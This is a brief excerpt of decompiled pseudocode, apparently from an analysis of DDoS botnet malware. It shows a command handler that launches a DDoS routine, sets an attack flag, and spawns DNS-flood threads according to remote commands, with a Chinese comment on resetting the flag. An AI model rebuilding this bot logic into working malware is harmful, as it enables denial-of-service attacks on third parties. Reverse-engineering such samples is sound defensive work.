 {
case 8:
qmemcpy(&v6, &m_recv_Cmd[1], 0x180u);
m_ddos_attack(&v6);
break;
case 9:
m_atk_flag_2 = 1;
break;
停止时，应当将m_atk_flag_2
设置为 0
case 0x10:
v3 = 0;
if ( m_recv_Cmd[325] )
{
do
{
CreateThread(0, 0, m_dnsflood, &m_recv_Cmd[256], 0, 0);
++v3;
}
while ( v3 < m_recv_Cmd[581] );
}
break;